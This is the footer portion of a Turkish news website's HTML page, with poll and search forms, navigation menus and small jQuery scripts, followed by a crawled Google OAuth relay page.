     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://www.kralturkhaber.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://www.kralturkhaber.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.kralturkhaber.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            <br /><br />
            2026 ©  <b>KRAL TÜRK HABER</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.kralturkhaber.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkralturkhaber.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="yu4K7UNKLROidLAw-n3bQQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="yu4K7UNKLROidLAw-n3bQQ"></script></body></html>